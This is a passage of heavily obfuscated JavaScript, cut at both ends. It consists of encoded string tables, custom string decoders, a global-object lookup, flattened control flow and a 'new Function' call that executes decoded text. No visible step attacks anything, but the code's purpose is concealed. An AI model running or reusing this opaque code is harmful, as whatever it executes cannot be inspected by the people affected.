)\",\"ts~S8\",\"8i~S]*`B=u0;E\",\"JsAS\",\"p\\\"Gp,LO#\",\"iy):3L{4{YY\",\".cRJ,L^\",\"Jc9p.N6PY2sK,<CwuijS\",\">I1e25=E\",\"6ZYJM?N#\",\"Jc9pk+6PLDrNK7a1\\\"1WT\",\"JT69QC|E\",\"Jc9pk+6PLDQQu<=oOcw3QKK4/\",\"MZ|\\\"EMw#\",\"vZFS1*M#\",\"&piX5+N#\",\"m]WT\",\"W}NXZ_D#\",\"8}G5U_U#\",\"&]1p3*z#\",\">T;5cX1PC%o:J=t\",\"&pGpo?W#\",\"5VXC(\"],0x1c));function Yu9e6L(...Eu3OYA){FvXU2dh(Eu3OYA[g7qxukq[0x4]]=g7qxukq[0x0],Eu3OYA[g7qxukq[0x7]]=[function(){return globalThis},function(){return ZzQIkK[\"WuuLih\"]},function(){return window},function(){return new Function(\"return this\")()}],Eu3OYA[g7qxukq[0x1]]=void 0x0,Eu3OYA[g7qxukq[0x5]]=[]);try{FvXU2dh(Eu3OYA[g7qxukq[0x1]]=Object,Eu3OYA[g7qxukq[0x5]][g7qxukq[0x10]](\"\".__proto__.constructor.name))}catch(YcDJ5C){}bmf0Fmf:for(Eu3OYA[-g7qxukq[0x6]]=g7qxukq[0x0];Eu3OYA[-g7qxukq[0x6]]<Eu3OYA[g7qxukq[0x7]][g7qxukq[0x4]];Eu3OYA[-g7qxukq[0x6]]++)try{Eu3OYA[g7qxukq[0x1]]=Eu3OYA[g7qxukq[0x7]][Eu3OYA[-g7qxukq[0x6]]]();for(Eu3OYA[-g7qxukq[0x8]]=g7qxukq[0x0];Eu3OYA[-g7qxukq[0x8]]<Eu3OYA[g7qxukq[0x5]][g7qxukq[0x4]];Eu3OYA[-g7qxukq[0x8]]++)if(typeof Eu3OYA[g7qxukq[0x1]][Eu3OYA[g7qxukq[0x5]][Eu3OYA[-g7qxukq[0x8]]]]===g7qxukq[0x9])continue bmf0Fmf;return Eu3OYA[g7qxukq[0x1]]}catch(YcDJ5C){}return Eu3OYA[g7qxukq[0x1]]||this}FvXU2dh(MbU_ni=Yu9e6L()||{},WVjrjW=MbU_ni.TextDecoder,qYGDYU=MbU_ni.Uint8Array,j2CLJD=MbU_ni.Buffer,o_PWk4=MbU_ni.String||String,SkMRDA=MbU_ni.Array||Array,EPLIahr=function(...Eu3OYA){FvXU2dh(Eu3OYA[g7qxukq[0x4]]=g7qxukq[0x0],Eu3OYA[g7qxukq[0x11]]=new SkMRDA(g7qxukq[0x2c]),Eu3OYA[g7qxukq[0x12]]=o_PWk4[g7qxukq[0xd]]||o_PWk4.fromCharCode,Eu3OYA[-g7qxukq[0xa]]=[]);return function(YcDJ5C){var MbU_ni,WVjrjW,qYGDYU,j2CLJD;FvXU2dh(WVjrjW=void 0x0,qYGDYU=YcDJ5C[g7qxukq[0x4]],Eu3OYA[-g7qxukq[0xa]][g7qxukq[0x4]]=g7qxukq[0x0]);for(j2CLJD=g7qxukq[0x0];j2CLJD<qYGDYU;){FvXU2dh(WVjrjW=YcDJ5C[j2CLJD++],WVjrjW<=g7qxukq[0x2b]?MbU_ni=WVjrjW:WVjrjW<=g7qxukq[0x2f]?MbU_ni=(WVjrjW&g7qxukq[0x32])<<g7qxukq[0xc]|YcDJ5C[j2CLJD++]&g7qxukq[0xb]:WVjrjW<=g7qxukq[0x36]?MbU_ni=(WVjrjW&g7qxukq[0x4b])<<g7qxukq[0xe]|(YcDJ5C[j2CLJD++]&g7qxukq[0xb])<<g7qxukq[0xc]|YcDJ5C[j2CLJD++]&g7qxukq[0xb]:o_PWk4[g7qxukq[0xd]]?MbU_ni=(WVjrjW&g7qxukq[0x8])<<g7qxukq[0x4d]|(YcDJ5C[j2CLJD++]&g7qxukq[0xb])<<g7qxukq[0xe]|(YcDJ5C[j2CLJD++]&g7qxukq[0xb])<<g7qxukq[0xc]|YcDJ5C[j2CLJD++]&g7qxukq[0xb]:(MbU_ni=g7qxukq[0xb],j2CLJD+=g7qxukq[0xf]),Eu3OYA[-g7qxukq[0xa]][g7qxukq[0x10]](Eu3OYA[g7qxukq[0x11]][MbU_ni]||(Eu3OYA[g7qxukq[0x11]][MbU_ni]=Eu3OYA[g7qxukq[0x12]](MbU_ni))))}return Eu3OYA[-g7qxukq[0xa]].join(\"\")}}());function O4_flc8(...Eu3OYA){Eu3OYA[g7qxukq[0x4]]=g7qxukq[0x1];return typeof WVjrjW!==g7qxukq[0x9]&&WVjrjW?new WVjrjW().decode(new qYGDYU(Eu3OYA[g7qxukq[0x0]])):typeof j2CLJD!==g7qxukq[0x9]&&j2CLJD?j2CLJD.from(Eu3OYA[g7qxukq[0x0]]).toString(\"utf-8\"):EPLIahr(Eu3OYA[g7qxukq[0x0]])}QT8eWeC=YBHONl();function YBHONl(){var MbU_ni=[function(){return globalThis},function(){return ZzQIkK[\"WuuLih\"]},function(){return window},function(...MbU_ni){var WVjrjW,qYGDYU;function*j2CLJD(qYGDYU,o_PWk4,SkMRDA,EPLIahr,QT8eWeC={l6u2TFa:{}},gyJewBw){while(qYGDYU+o_PWk4+SkMRDA+EPLIahr!==0xf0)with(QT8eWeC.slQzQ6b||QT8eWeC)switch(qYGDYU+o_PWk4+SkMRDA+EPLIahr){case o_PWk4- -0x73:QT8eWeC.l6u2TFa.L1jzm4V=-0x74;return;case QT8eWeC.l6u2TFa.L1jzm4V+-0x25:QT8eWeC.l6u2TFa.L1jzm4V=0x58;return;case QT8eWeC.l6u2TFa.L1jzm4V+0x5d:FvXU2dh(BfzV4y[g7qxukq[qYGDYU+0x49]].push((BfzV4y[g7qxukq[0x7]]|BfzV4y[g7qxukq[0x8]]<<BfzV4y[g7qxukq[0x18]])&g7qxukq[0x3]),QT8eWeC.slQzQ6b=QT8eWeC.pHG3Gx,qYGDYU+=0x86,SkMRDA+=-0xd5);break;case-0xd2:case qYGDYU-0x4f:FvXU2dh(BfzV4y[g7qxukq[0x7]]=g7qxukq[0x0],BfzV4y[g7qxukq[0x18]]=g7qxukq[0x0],BfzV4y[g7qxukq[SkMRDA+-0x60]]=-g7qxukq[0x1]);for(BfzV4y[-g7qxukq[0x14]]=g7qxukq[SkMRDA+-0x68];BfzV4y[-g7qxukq[0x14]]<BfzV4y[g7qxukq[o_PWk4+0xe6]];BfzV4y[-g7qxukq[0x14]]++){BfzV4y[g7qxukq[o_PWk4+0xe8]]=BfzV4y[g7qxukq[SkMRDA+-0x52]].indexOf(BfzV4y[-g7qxukq[0x13]][BfzV4y[-g7qxukq[qYGDYU+-0x26]]]);if(BfzV4y[g7qxukq[0x17]]===-g7qxukq[SkMRDA+-0x67])continue;if(BfzV4y[g7qxukq[0x8]]<g7qxukq[SkMRDA+-0x68]){BfzV4y[g7qxukq[0x8]]=BfzV4y[g7qxukq[qYGDYU+-0x23]]}else{FvXU2dh(BfzV4y[g7qxukq[0x8]]+=BfzV4y[g7qxukq[0x17]]*g7qxukq[0xa],BfzV4y[g7qxukq[0x7]]|=BfzV4y[g7qxukq[0x8]]<<BfzV4y[g7qxukq[o_PWk4+0xe9]],BfzV4y[g7qxukq[SkMRDA+-0x50]]+=(BfzV4y[g7qxukq[0x8]]&g7qxukq[SkMRDA+-0x4f])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[o_PWk4+0xed]);do{FvXU2dh(BfzV4y[g7qxukq[o_PWk4+0xee]].push(BfzV4y[g7qxukq[0x7]]&g7qxukq[0x3]),BfzV4y[g7qxukq[0x7]]>>=g7qxukq[0x2],BfzV4y[g7qxukq[0x18]]-=g7qxukq[0x2])}while(BfzV4y[g7qxukq[0x18]]>g7qxukq[o_PWk4+0xd9]);BfzV4y[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(BfzV4y[g7qxukq[0x8]]>-g7qxukq[o_PWk4+0xd2]){FvXU2dh(QT8eWeC.slQzQ6b=QT8eWeC.pHG3Gx,qYGDYU+=-0x66,o_PWk4+=0x60,SkMRDA+=0x7a,EPLIahr+=-0xb3);break}else{FvXU2dh(QT8eWeC.slQzQ6b=QT8eWeC.pHG3Gx,qYGDYU+=0x20,o_PWk4+=0x60,SkMRDA+=-0x5b,EPLIahr+=-0xb3);break}case EPLIahr-0x76:FvXU2dh(QT8eWeC.slQzQ6b=QT8eWeC.pHG3Gx,qYGDYU+=0x1a,o_PWk4+=-0xf,SkMRDA+=0x61,EPLIahr+=-0x130);break;case EPLIahr!=0x12&&EPLIahr- -0x10:case 0xa2:case-0x2e:return;default:case 0xc5:return WVjrjW=!0x0,new Function((0x1,voS701)(g7qxukq[SkMRDA+0xa2]))();case qYGDYU-0x2a:FvXU2dh(QT8eWeC.slQzQ6b=QT8eWeC.l6u2TFa,o_PWk4+=-0xcb,SkMRDA+=0x1b,EPLIahr+=0xbb);break;case 0xa9:case-0x70:FvXU2dh(BfzV4y[g7qxukq[SkMRDA+-0x31]]=BfzV4y[-g7qxukq[SkMRDA+-0x33]].length,BfzV4y[g7qxukq[o_PWk4+0xee]]=[],QT8eWeC.slQzQ6b=QT8eWeC.pHG3Gx,qYGDYU+=-0x96,SkMRDA+=0x22,EPLIahr+=0xcf);break;case QT8eWeC.l6u2TFa.L1jzm4V+0x165:QT8eWeC.pYe8lHJ.UvNt4VI=(0x1,k0od5k1)(-(qYGDYU+0x80),0x8e).next().value;if(fgDzRHG){FvXU2dh(QT8eWeC.slQzQ6b=QT8eWeC.pYe8lHJ,qYGDYU+=0x87,o_PWk4+=-0x6f,EPLIahr+=-0xaa);break}else{FvXU2dh(QT8eWeC.slQzQ6b=QT8eWeC.pYe8lHJ,qYGDYU+=0x87,o_PWk4+=-0x6f,EPLIahr+=-0x25);break}case 0x22:return UvNt4VI;case QT8eWeC.l6u2TFa.L1jzm4V+0xe:case-0xa7:return O4_flc8(BfzV4y[g7qxukq[0x1d]]);case-0xc2:case-0x43:case 0xcb:FvXU2dh(QT8eWeC.l6u2TFa.L1jzm4V=-0xb1,l6u2TFa.voS701=function(...qYGDYU){return j2CLJD(0x5a,-0x136,0xd,0xb2,{l6u2TFa:QT8eWeC.l6u2TFa,pYe8lHJ:{}},qYGDYU).next().value},l6u2TFa.x_LSJyP=function(...qYGDYU){return j2CLJD(0xd,-0xd6,0x46,-0x45,{l6u2TFa:QT8eWeC.l6u2TFa,pHG3Gx:{}},qYGDYU).next().value},MbU_ni[g7qxukq[0x4]]=g7qxukq[qYGDYU+0xa9],QPgEK4(l6u2TFa.voS701),QPgEK4(l6u2TFa.x_LSJyP),QT8eWeC.slQzQ6b=QT8eWeC.l6u2TFa,qYGDYU+=0x14,o_PWk4+=-0x18d,SkMRDA+=0x18b,EPLIahr+=-0x13);break;case QT8eWeC.l6u2TFa.L1jzm4V+0x94:case 0x6a:case-0xd1:FvXU2dh([...pYe8lHJ.HpEyDQ]=gyJewBw,pYe8lHJ.k0od5k1=function*qYGDYU(o_PWk4,SkMRDA,EPLIahr={VBlqMK:{}}){while(o_PWk4+SkMRDA!==-0x72)with(EPLIahr.YeO4R3s||EPLIahr)switch(o_PWk4+SkMRDA){case o_PWk4- -0x79:FvXU2dh(EPLIahr.YeO4R3s=EPLIahr.Bh1egCm,o_PWk4+=-0xac,SkMRDA+=0x15);break;case-0xc0:FvXU2dh(EPLIahr.YeO4R3s=EPLIahr.VBlqMK,o_PWk4+=-0x106,SkMRDA+=0x206);break;case SkMRDA-0xb9:FvXU2dh([EPLIahr.VBlqMK.PFWhVg9,EPLIahr.VBlqMK.TG6WWJ6]=[0xdf,-0x73],pYe8lHJ.HpEyDQ[g7qxukq[0x4]]=g7qxukq[o_PWk4+0xba]);if(typeof Eu3OYA[pYe8lHJ.HpEyDQ[g7qxukq[o_PWk4+0xb9]]]===g7qxukq[0x9]){FvXU2dh(EPLIahr.YeO4R3s=EPLIahr.VBlqMK,o_PWk4+=0x71,SkMRDA+=-0x6);break}else{FvXU2dh(EPLIahr.YeO4R3s=EPLIahr.VBlqMK,o_PWk4+=0x71,SkMRDA+=-0x115);break}case 0xed:default:case 0x59:return pYe8lHJ.fgDzRHG=!0x0,Eu3OYA[pYe8lHJ.HpEyDQ[g7qxukq[0x0]]]=(0x1,l6u2TFa.x_LSJyP)(YcDJ5C[pYe8lHJ.HpEyDQ[g7qxukq[o_PWk4+0x48]]]);case o_PWk4-0x99:FvXU2dh([EPLIahr.VBlqMK.PFWhVg9,EPLIahr.VBlqMK.TG6WWJ6]=[-0xf6,0xd5],EPLIahr.YeO4R3s=EPLIahr.VBlqMK,o_PWk4+=-0x183,SkMRDA+=0x121);break;case EPLIahr.VBlqMK.TG6WWJ6+0x132:FvXU2dh([EPLIahr.VBlqMK.PFWhVg9,EPLIahr.VBlqMK.TG6WWJ6]=[-0x3e,0x9b],EPLIahr.YeO4R3s=EPLIahr.VBlqMK,o_PWk4+=-0x106,SkMRDA+=-0x88);break;case o_PWk4-0x87:return pYe8lHJ.fgDzRHG=!0x0,Eu3OYA[pYe8lHJ.HpEyDQ[g7qxukq[o_PWk4+0x48]]];case EPLIahr.VBlqMK.PFWhVg9+-0x113:FvXU2dh(EPLIahr.YeO4R3s=EPLIahr.VBlqMK,o_PWk4+=0xb2,SkMRDA+=-0x3e);break}},pYe8lHJ.fgDzRHG=void 0x0,QT8eWeC.slQzQ6b=QT8eWeC.pYe8lHJ,qYGDYU+=-0x21,o_PWk4+=0xe8,EPLIahr+=0xa);break;case QT8eWeC.l6u2TFa.L1jzm4V+-0x17:FvXU2dh([...pHG3Gx.BfzV4y]=gyJewBw,pHG3Gx.BfzV4y[g7qxukq[0x4]]=g7qxukq[0x1],pHG3Gx.BfzV4y[g7qxukq[0x16]]=\"9NdbfQOtce6kRU?r<W,A/P{Bl7%:_=yg(K5MjZHnFuYI]@2TVCp1#hE~).^Ls;z|x[4Sq&G$}ivwm\\\">D!`+a3XJ80*o\",pHG3Gx.BfzV4y[-g7qxukq[qYGDYU+0x6]]=\"\"+(pHG3Gx.BfzV4y[g7qxukq[0x0]]||\"\"),QT8eWeC.slQzQ6b=QT8eWeC.pHG3Gx,qYGDYU+=0xc3,o_PWk4+=0x5,EPLIahr+=-0x70);break}}FvXU2dh(WVjrjW=void 0x0,qYGDYU=j2CLJD(-0xa9,0xbb,-0x17e,0xaa).next().value);if(WVjrjW){return qYGDYU}}],WVjrjW,qYGDYU,j2CLJD;FvXU2dh(WVjrjW=void 0x0,qYGDYU=[]);try{function o_PWk4(MbU_ni){var WVjrjW=\",cGHAKsrYSJfeLIUMaThzt9?<%/B!*ZboOlE3q~(\\\"$Rkd54gi@XNpC]};QDux^6P.2nFVj1+|wWm&v)>`:{#[y078_=\",qYGDYU,o_PWk4,SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc;FvXU2dh(qYGDYU=\"\"+(MbU_ni||\"\"),o_PWk4=qYGDYU.length,SkMRDA=[],EPLIahr=g7qxukq[0x0],QT8eWeC=g7qxukq[0x0],gyJewBw=-g7qxukq[0x1]);for(jf2O4dc=g7qxukq[0x0];jf2O4dc<o_PWk4;jf2O4dc++){var Yu9e6L=WVjrjW.indexOf(qYGDYU[jf2O4dc]);if(Yu9e6L===-g7qxukq[0x1])continue;if(gyJewBw<g7qxukq[0x0]){gyJewBw=Yu9e6L}else{FvXU2dh(gyJewBw+=Yu9e6L*g7qxukq[0xa],EPLIahr|=gyJewBw<<QT8eWeC,QT8eWeC+=(gyJewBw&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA.push(EPLIahr&g7qxukq[0x3]),EPLIahr>>=g7qxukq[0x2],QT8eWeC-=g7qxukq[0x2])}while(QT8eWeC>g7qxukq[0x8]);gyJewBw=-g7qxukq[0x1]}}if(gyJewBw>-g7qxukq[0x1]){SkMRDA.push((EPLIahr|gyJewBw<<QT8eWeC)&g7qxukq[0x3])}return O4_flc8(SkMRDA)}function SkMRDA(MbU_ni){if(typeof Eu3OYA[MbU_ni]===g7qxukq[0x9]){return Eu3OYA[MbU_ni]=o_PWk4(YcDJ5C[MbU_ni])}return Eu3OYA[MbU_ni]}FvXU2dh(WVjrjW=Object,qYGDYU[laKqz7(g7qxukq[0x13c])](\"\"[SkMRDA(0x52)+SkMRDA(g7qxukq[0x27])][SkMRDA(g7qxukq[0xeb])+SkMRDA(0x55)][SkMRDA(g7qxukq[0x4f])]))}catch(EPLIahr){}pbTyVB:for(j2CLJD=g7qxukq[0x0];j2CLJD<MbU_ni[laKqz7(g7qxukq[0x52])];j2CLJD++)try{var QT8eWeC;FvXU2dh(QPgEK4(jf2O4dc),QPgEK4(gyJewBw));function gyJewBw(...MbU_ni){FvXU2dh(MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni[-g7qxukq[0x21]]=\"9YUIXbNeT,r\\\":gBAiuOy<Cqd%3`Gj|6n0#v7VM?^h!w~[4R(DzL&@2*}t]WH+=Ea;k$xpo8/s5>K{J.fFcPm)QS_l1Z\",MbU_ni[g7qxukq[0x1e]]=\"\"+(MbU_ni[g7qxukq[0x0]]||\"\"),MbU_ni[-g7qxukq[0x20]]=MbU_ni[g7qxukq[0x1e]].length,MbU_ni[g7qxukq[0x25]]=[],MbU_ni[-g7qxukq[0x23]]=g7qxukq[0x0],MbU_ni[g7qxukq[0x24]]=g7qxukq[0x0],MbU_ni[g7qxukq[0x8]]=-g7qxukq[0x1]);for(MbU_ni[g7qxukq[0x1f]]=g7qxukq[0x0];MbU_ni[g7qxukq[0x1f]]<MbU_ni[-g7qxukq[0x20]];MbU_ni[g7qxukq[0x1f]]++){MbU_ni[g7qxukq[0x22]]=MbU_ni[-g7qxukq[0x21]].indexOf(MbU_ni[g7qxukq[0x1e]][MbU_ni[g7qxukq[0x1f]]]);if(MbU_ni[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(MbU_ni[g7qxukq[0x8]]<g7qxukq[0x0]){MbU_ni[g7qxukq[0x8]]=MbU_ni[g7qxukq[0x22]]}else{FvXU2dh(MbU_ni[g7qxukq[0x8]]+=MbU_ni[g7qxukq[0x22]]*g7qxukq[0xa],MbU_ni[-g7qxukq[0x23]]|=MbU_ni[g7qxukq[0x8]]<<MbU_ni[g7qxukq[0x24]],MbU_ni[g7qxukq[0x24]]+=(MbU_ni[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(MbU_ni[g7qxukq[0x25]].push(MbU_ni[-g7qxukq[0x23]]&g7qxukq[0x3]),MbU_ni[-g7qxukq[0x23]]>>=g7qxukq[0x2],MbU_ni[g7qxukq[0x24]]-=g7qxukq[0x2])}while(MbU_ni[g7qxukq[0x24]]>g7qxukq[0x8]);MbU_ni[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(MbU_ni[g7qxukq[0x8]]>-g7qxukq[0x1]){MbU_ni[g7qxukq[0x25]].push((MbU_ni[-g7qxukq[0x23]]|MbU_ni[g7qxukq[0x8]]<<MbU_ni[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(MbU_ni[g7qxukq[0x25]])}function jf2O4dc(...MbU_ni){MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[MbU_ni[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[MbU_ni[g7qxukq[0x0]]]=gyJewBw(YcDJ5C[MbU_ni[g7qxukq[0x0]]])}return Eu3OYA[MbU_ni[g7qxukq[0x0]]]}WVjrjW=MbU_ni[j2CLJD]();for(QT8eWeC=g7qxukq[0x0];QT8eWeC<qYGDYU[jf2O4dc(g7qxukq[0x1a])];QT8eWeC++){QPgEK4(Yu9e6L);function Yu9e6L(...MbU_ni){FvXU2dh(MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni[g7qxukq[0x28]]=\"A0>fsxB?CQ<UIV(pDOX4b=+a;17w#^jr)Tq$8c!StnZh&Fvg[]\\\"iWLR_K.PJYe63MENGk/H@d%}lo59`u,*|2z{y~:m\",MbU_ni[g7qxukq[0x26]]=\"\"+(MbU_ni[g7qxukq[0x0]]||\"\"),MbU_ni[g7qxukq[0xf]]=MbU_ni[g7qxukq[0x26]].length,MbU_ni[-g7qxukq[0x2a]]=[],MbU_ni[g7qxukq[0x27]]=g7qxukq[0x0],MbU_ni[g7qxukq[0xc]]=g7qxukq[0x0],MbU_ni[g7qxukq[0x5]]=-g7qxukq[0x1]);for(MbU_ni[g7qxukq[0x2]]=g7qxukq[0x0];MbU_ni[g7qxukq[0x2]]<MbU_ni[g7qxukq[0xf]];MbU_ni[g7qxukq[0x2]]++){MbU_ni[-g7qxukq[0x29]]=MbU_ni[g7qxukq[0x28]].indexOf(MbU_ni[g7qxukq[0x26]][MbU_ni[g7qxukq[0x2]]]);if(MbU_ni[-g7qxukq[0x29]]===-g7qxukq[0x1])continue;if(MbU_ni[g7qxukq[0x5]]<g7qxukq[0x0]){MbU_ni[g7qxukq[0x5]]=MbU_ni[-g7qxukq[0x29]]}else{FvXU2dh(MbU_ni[g7qxukq[0x5]]+=MbU_ni[-g7qxukq[0x29]]*g7qxukq[0xa],MbU_ni[g7qxukq[0x27]]|=MbU_ni[g7qxukq[0x5]]<<MbU_ni[g7qxukq[0xc]],MbU_ni[g7qxukq[0xc]]+=(MbU_ni[g7qxukq[0x5]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(MbU_ni[-g7qxukq[0x2a]].push(MbU_ni[g7qxukq[0x27]]&g7qxukq[0x3]),MbU_ni[g7qxukq[0x27]]>>=g7qxukq[0x2],MbU_ni[g7qxukq[0xc]]-=g7qxukq[0x2])}while(MbU_ni[g7qxukq[0xc]]>g7qxukq[0x8]);MbU_ni[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(MbU_ni[g7qxukq[0x5]]>-g7qxukq[0x1]){MbU_ni[-g7qxukq[0x2a]].push((MbU_ni[g7qxukq[0x27]]|MbU_ni[g7qxukq[0x5]]<<MbU_ni[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(MbU_ni[-g7qxukq[0x2a]])}function YBHONl(MbU_ni){if(typeof Eu3OYA[MbU_ni]===g7qxukq[0x9]){return Eu3OYA[MbU_ni]=Yu9e6L(YcDJ5C[MbU_ni])}return Eu3OYA[MbU_ni]}if(typeof WVjrjW[qYGDYU[QT8eWeC]]===YBHONl(g7qxukq[0x84])+YBHONl(0x5a))continue pbTyVB}return WVjrjW}catch(EPLIahr){}return WVjrjW||this}function iRbleI(MbU_ni){QPgEK4(qYGDYU);function WVjrjW(MbU_ni){var WVjrjW=\"Cx4AF>w+D[d5*0;8#p!NuBh6,PZ71rTL${~=U(%]<v9qjMl^WG?zKIEaQ:eXoy}@&fSg`cY3s|\\\"JiHb_)k/2.mRVOnt\",qYGDYU,Eu3OYA,YcDJ5C,j2CLJD,o_PWk4,SkMRDA,EPLIahr;FvXU2dh(qYGDYU=\"\"+(MbU_ni||\"\"),Eu3OYA=qYGDYU.length,YcDJ5C=[],j2CLJD=g7qxukq[0x0],o_PWk4=g7qxukq[0x0],SkMRDA=-g7qxukq[0x1]);for(EPLIahr=g7qxukq[0x0];EPLIahr<Eu3OYA;EPLIahr++){var QT8eWeC=WVjrjW.indexOf(qYGDYU[EPLIahr]);if(QT8eWeC===-g7qxukq[0x1])continue;if(SkMRDA<g7qxukq[0x0]){SkMRDA=QT8eWeC}else{FvXU2dh(SkMRDA+=QT8eWeC*g7qxukq[0xa],j2CLJD|=SkMRDA<<o_PWk4,o_PWk4+=(SkMRDA&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(YcDJ5C.push(j2CLJD&g7qxukq[0x3]),j2CLJD>>=g7qxukq[0x2],o_PWk4-=g7qxukq[0x2])}while(o_PWk4>g7qxukq[0x8]);SkMRDA=-g7qxukq[0x1]}}if(SkMRDA>-g7qxukq[0x1]){YcDJ5C.push((j2CLJD|SkMRDA<<o_PWk4)&g7qxukq[0x3])}return O4_flc8(YcDJ5C)}function qYGDYU(...MbU_ni){MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[MbU_ni[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[MbU_ni[g7qxukq[0x0]]]=WVjrjW(YcDJ5C[MbU_ni[g7qxukq[0x0]]])}return Eu3OYA[MbU_ni[g7qxukq[0x0]]]}switch(MbU_ni){case laKqz7(g7qxukq[0xa]):return QT8eWeC[qYGDYU(g7qxukq[0xdb])];case qYGDYU(0x5d)+g7qxukq[0x2d]:return QT8eWeC[qYGDYU(0x5e)];case qYGDYU(g7qxukq[0x16]):return QT8eWeC[qYGDYU(g7qxukq[0x54])];case qYGDYU(0x61):return QT8eWeC[qYGDYU(g7qxukq[0xb8])];case qYGDYU(g7qxukq[0xb9])+\"w\":return QT8eWeC[qYGDYU(g7qxukq[0xa6])+qYGDYU(g7qxukq[0x7e])];case qYGDYU(0x66):return QT8eWeC[qYGDYU(0x67)];case qYGDYU(0x68):return QT8eWeC[qYGDYU(g7qxukq[0x7f])];case qYGDYU(0x6a):return QT8eWeC[qYGDYU(0x6b)];case qYGDYU(g7qxukq[0xff]):return QT8eWeC[qYGDYU(g7qxukq[0x13d])];case qYGDYU(g7qxukq[0xa0]):return QT8eWeC[qYGDYU(0x6f)];case qYGDYU(0x70):return QT8eWeC[qYGDYU(0x71)];case qYGDYU(0x72):return QT8eWeC[qYGDYU(0x73)+\"U\"];case qYGDYU(g7qxukq[0x13]):return QT8eWeC[qYGDYU(g7qxukq[0x196])];case qYGDYU(g7qxukq[0x14e])+g7qxukq[0x2e]:return QT8eWeC[qYGDYU(0x77)];case qYGDYU(0x78):return QT8eWeC[qYGDYU(0x79)];case qYGDYU(0x7a):return QT8eWeC[qYGDYU(0x7b)];case qYGDYU(g7qxukq[0x29]):return QT8eWeC[qYGDYU(g7qxukq[0x97])];case qYGDYU(g7qxukq[0x3c]):return QT8eWeC[qYGDYU(g7qxukq[0x2b])];case qYGDYU(g7qxukq[0x2c]):return QT8eWeC[qYGDYU(g7qxukq[0xe0])];case qYGDYU(g7qxukq[0x6a]):return QT8eWeC[qYGDYU(0x83)+g7qxukq[0xab]];case qYGDYU(g7qxukq[0x7c]):return QT8eWeC[qYGDYU(0x85)];case qYGDYU(g7qxukq[0xd9])+\"B\":return QT8eWeC[qYGDYU(0x87)];case qYGDYU(0x88):return QT8eWeC[qYGDYU(0x89)];case qYGDYU(0x8a)+g7qxukq[0x280]:return QT8eWeC[qYGDYU(0x8b)];case qYGDYU(g7qxukq[0x53]):return QT8eWeC[qYGDYU(0x8d)];case qYGDYU(0x8e)+g7qxukq[0x13f]:return QT8eWeC[qYGDYU(0x8f)];case qYGDYU(0x90):return QT8eWeC[qYGDYU(0x91)];case qYGDYU(0x92)+g7qxukq[0x187]:return QT8eWeC[qYGDYU(g7qxukq[0xaa])];case qYGDYU(0x94):return QT8eWeC[qYGDYU(0x95)];case qYGDYU(g7qxukq[0x47]):return QT8eWeC[qYGDYU(0x97)];case qYGDYU(0x98):return QT8eWeC[qYGDYU(0x99)+g7qxukq[0x2d]];case qYGDYU(g7qxukq[0xbc]):return QT8eWeC[qYGDYU(g7qxukq[0x6])];case qYGDYU(g7qxukq[0xfc]):return QT8eWeC[qYGDYU(g7qxukq[0xca])];case qYGDYU(g7qxukq[0xbf]):return QT8eWeC[qYGDYU(0x9f)];case qYGDYU(g7qxukq[0xa3]):return QT8eWeC[qYGDYU(g7qxukq[0x8b])];case qYGDYU(g7qxukq[0x190]):return QT8eWeC[qYGDYU(g7qxukq[0x40])];case qYGDYU(0xa4):return QT8eWeC[qYGDYU(g7qxukq[0x191])];case qYGDYU(0xa6):return QT8eWeC[qYGDYU(0xa7)];case qYGDYU(g7qxukq[0x6e]):return QT8eWeC[qYGDYU(0xa9)];case qYGDYU(g7qxukq[0x3b])+g7qxukq[0x2e]:return QT8eWeC[qYGDYU(0xab)];case qYGDYU(g7qxukq[0x80]):return QT8eWeC[qYGDYU(g7qxukq[0xfb])+qYGDYU(g7qxukq[0x199])];case qYGDYU(g7qxukq[0xbe]):return QT8eWeC[qYGDYU(g7qxukq[0xc8])];case qYGDYU(g7qxukq[0x18f]):return QT8eWeC[qYGDYU(g7qxukq[0xc6])];case qYGDYU(g7qxukq[0x33]):return QT8eWeC[qYGDYU(0xb4)];case qYGDYU(0xb5):return QT8eWeC[qYGDYU(g7qxukq[0x48])];case qYGDYU(g7qxukq[0x31]):return QT8eWeC[qYGDYU(0xb8)];case qYGDYU(g7qxukq[0x3d]):return QT8eWeC[qYGDYU(g7qxukq[0xe5])];case qYGDYU(g7qxukq[0x14b]):return QT8eWeC[qYGDYU(g7qxukq[0xa9])];case qYGDYU(g7qxukq[0x50]):return QT8eWeC[qYGDYU(0xbe)];case qYGDYU(g7qxukq[0x125])+g7qxukq[0xd6]:return QT8eWeC[qYGDYU(g7qxukq[0x4a])];case qYGDYU(g7qxukq[0x85]):return QT8eWeC[qYGDYU(0xc2)];case qYGDYU(0xc3):return QT8eWeC[qYGDYU(0xc4)];case qYGDYU(0xc5):return QT8eWeC[qYGDYU(g7qxukq[0x195])];case qYGDYU(g7qxukq[0x11]):return QT8eWeC[qYGDYU(g7qxukq[0xbd])];case qYGDYU(g7qxukq[0x18]):return QT8eWeC[qYGDYU(0xca)];case qYGDYU(0xcb):return QT8eWeC[qYGDYU(0xcc)];case qYGDYU(0xcd):return QT8eWeC[qYGDYU(g7qxukq[0x13e])+\"K\"];case qYGDYU(0xcf):return QT8eWeC[qYGDYU(g7qxukq[0x83])];case 